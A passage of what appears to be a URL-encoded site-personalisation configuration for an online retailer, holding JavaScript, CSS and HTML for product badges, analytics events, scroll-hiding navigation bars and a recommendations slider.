ve%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20filterElement.style.top%20=%20%22113.4px%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-